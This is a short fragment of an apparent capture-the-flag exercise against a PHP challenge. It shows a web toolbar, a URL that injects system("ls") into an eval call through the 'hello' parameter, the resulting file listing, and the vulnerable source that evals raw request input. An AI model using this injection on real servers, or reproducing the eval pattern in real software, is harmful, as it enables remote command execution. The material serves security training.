 Load URL
http://114.67.175.224:16237/?hello=system("ls")
Split URL
Execute
Post data Referrer 0xHEX %URL BAS
flag.php index.php string(9) "index.php" <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>